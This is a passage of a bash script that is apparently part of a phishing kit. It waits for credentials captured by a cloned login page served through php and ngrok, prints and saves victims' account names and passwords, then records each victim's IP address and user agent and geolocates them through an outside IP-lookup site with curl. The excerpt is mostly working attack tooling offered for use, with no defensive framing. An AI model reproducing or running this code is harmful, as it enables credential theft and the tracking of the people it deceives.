 270 account=$(grep -o 'Account:.*' sites/$server/usernames.txt | cut -d " " -f2)
271 IFS=$'\n'
272 password=$(grep -o 'Pass:.*' sites/$server/usernames.txt | cut -d ":" -f2)
273 printf "\e[1;93m[\e[0m\e[1;77m*\e[0m\e[1;93m]\e[0m\e[1;92m Account:\e[0m\e[1;77m %s\n\e[0m" $account
274 printf "\e[1;93m[\e[0m\e[1;77m*\e[0m\e[1;93m]\e[0m\e[1;92m Password:\e[0m\e[1;77m %s\n\e[0m" $password
275 cat sites/$server/usernames.txt >> sites/$server/saved.usernames.txt
276 printf "\e[1;92m[\e[0m\e[1;77m*\e[0m\e[1;92m] Saved:\e[0m\e[1;77m sites/%s/saved.usernames.txt\e[0m\n" $server
277 killall -2 php > /dev/null 2>&1
278 killall -2 ngrok > /dev/null 2>&1
279 exit 1
280
281 }
282
283 getcredentials() {
284 printf "\e[1;93m[\e[0m\e[1;77m*\e[0m\e[1;93m] Waiting credentials ...\e[0m\n"
285 while [ true ]; do
286
287
288 if [[ -e "sites/$server/usernames.txt" ]]; then
289 printf "\n\e[1;93m[\e[0m*\e[1;93m]\e[0m\e[1;92m Credentials Found!\n"
290 catch_cred
291
292 fi
293 sleep 1
294 done
295
296
297 }
298
299 catch_ip() {
300 touch sites/$server/saved.usernames.txt
301 ip=$(grep -a 'IP:' sites/$server/ip.txt | cut -d " " -f2 | tr -d '\r')
302 IFS=$'\n'
303 ua=$(grep 'User-Agent:' sites/$server/ip.txt | cut -d '"' -f2)
304 printf "\e[1;93m[\e[0m\e[1;77m*\e[0m\e[1;93m] Victim IP:\e[0m\e[1;77m %s\e[0m\n" $ip
305 printf "\e[1;93m[\e[0m\e[1;77m*\e[0m\e[1;93m] User-Agent:\e[0m\e[1;77m %s\e[0m\n" $ua
306 printf "\e[1;92m[\e[0m\e[1;77m*\e[0m\e[1;92m] Saved:\e[0m\e[1;77m %s/saved.ip.txt\e[0m\n" $server
307 cat sites/$server/ip.txt >> sites/$server/saved.ip.txt
308
309
310 if [[ -e iptracker.log ]]; then
311 rm -rf iptracker.log
312 fi
313
314 IFS='\n'
315 iptracker=$(curl -s -L "www.ip-tracker.org/locator/ip-lookup.php?ip=$ip" --user-agent "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.63 Safari/537.31" > iptracker.log)
316 IFS=$'\n'
317 continent=$(grep -o 'Continent.*' iptracker.log | head -n1 | cut -d ">" -f3 | cut -d "<" -f1)
318 printf "\n"
319 hostnameip=$(grep  -o "</td></tr><tr><th>Hostname:.*" iptracker.log | cut -d "<" -f7 | cut -d ">" -f2)
320 if [[ $hostnameip != "" ]]; then
321 printf "\e[1;92m[*] Hostname:\e[0m\e[1;77m %s\e[0m\n" $hostnameip
322 fi
323 ##
324
325 reverse_dns=$(grep -a "</td></tr><tr><th>Hostname:.*" iptracker.log | cut -d "<" -f1)
326 if [[ $reverse_dns != "" ]]; then
327 printf "\e[1;92m[*] Reverse DNS:\e[0m\e[1;77m %s\e[0m\n" $reverse_dns
328 fi
329 ##
330
331
332 if [[ $continent != "" ]]; then
333 printf "\e[1;92m[*] IP Continent:\e[0m\e[1;77m %s\e[0m\n" $continent
334 fi
335 ##
336
337 country=$(grep -o 'Country:.*' iptracker.log | cut -d ">" -f3 | cut -d "&" -f1)
338 if [[ $country != "" ]]; then
339 printf "\e[1;92m[*] IP Country:\e[0m\e[1;77m %s\e[0m\n" $country
340 fi